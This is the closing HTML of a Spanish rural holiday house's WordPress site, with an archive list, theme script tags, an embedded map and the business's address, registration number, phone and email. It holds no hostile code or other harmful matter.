	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>
	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>
